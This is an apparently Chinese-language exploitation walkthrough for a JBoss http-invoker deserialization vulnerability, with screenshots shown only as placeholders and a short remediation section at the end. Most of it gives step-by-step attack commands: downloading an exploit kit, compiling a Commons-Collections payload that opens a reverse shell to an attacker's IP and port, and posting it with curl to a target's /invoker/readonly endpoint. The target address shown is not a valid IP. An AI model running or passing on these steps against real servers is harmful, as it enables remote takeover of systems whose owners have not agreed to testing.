

检测目录:

返回500 一般就是存在了。

下载工具:

http://scan.javasec.cn/java/JavaDeserH2HC.zip

使用方法:

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap ip:port //反弹shell的IP和端口



这个时候会生成一个ReverseShellCommonsCollectionsHashMap.ser文件,curl 这个二进制文件就可以了。

ReverseShellCommonsCollectionsHashMap.ser 打包到http://scan.javasec.cn/java/ReverseShellCommonsCollectionsHashMap.ser

curl http://192.268.197.25:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser





监听:



发送payload:



服务器log:

反弹结果:

工具:

done.

修复建议:

- 不需要 http-invoker.sar 组件的用户可直接删除此组件。

- 添加如下代码至 http-invoker.sar 下 web.xml 的 security-constraint 标签中,对

http invoker 组件进行访问控制: <url-pattern>/*</url-pattern>

JAVA安全网

JAVA安全网